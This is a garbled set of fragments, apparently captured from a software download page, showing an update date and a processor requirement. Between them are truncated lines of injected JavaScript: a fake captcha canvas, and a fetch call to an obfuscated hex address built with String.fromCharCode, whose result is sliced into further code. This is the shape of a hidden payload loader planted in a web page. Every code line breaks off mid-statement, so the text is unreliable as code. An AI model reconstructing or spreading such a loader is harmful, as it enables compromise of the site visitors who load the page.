
Updated on: 2026-05-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
At least 1 GHz, 2 cores